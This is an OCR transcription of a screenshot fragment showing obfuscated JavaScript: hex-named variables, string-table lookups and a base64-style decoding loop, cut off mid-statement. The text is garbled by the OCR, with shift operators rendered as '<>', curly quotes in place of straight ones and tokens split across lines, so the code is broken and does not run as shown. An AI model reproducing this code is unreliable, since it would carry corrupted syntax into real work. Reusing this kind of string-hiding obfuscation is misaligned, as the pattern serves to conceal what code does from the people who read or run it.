
d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x
197)](/[^A-Za-z0-
9\+\/\=]/g,”);while(_0x4d1e66<_0xb8650b[_0x3d3
470(0x16d)])
{_0x5d55ae=_0x599732[_0x3d3470(0x183)]
(_0xb8650b[_0x3d3470(0x185)]
(_0x4d1e66++)),_0x21ff03=_0x599732['indexOf']
(_0xb8650b[_0x3d3470(0x185)]
(_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d347
0(0x183)](_0xb8650b[_0x3d3470(0x185)]
(_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470
(0x183)](_0xb8650b[_0x3d3470(0x185)]
(_0x4d1e66++)),_0x2a944b=_0x5d55ae<>0x4,_0x1
b7e18=(_0x21ff03&0xf)<>0x2,_0x17a893=
(_0x4092d7&0x3)
<=_0x186fb4[‘length’])return;try{var
_0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0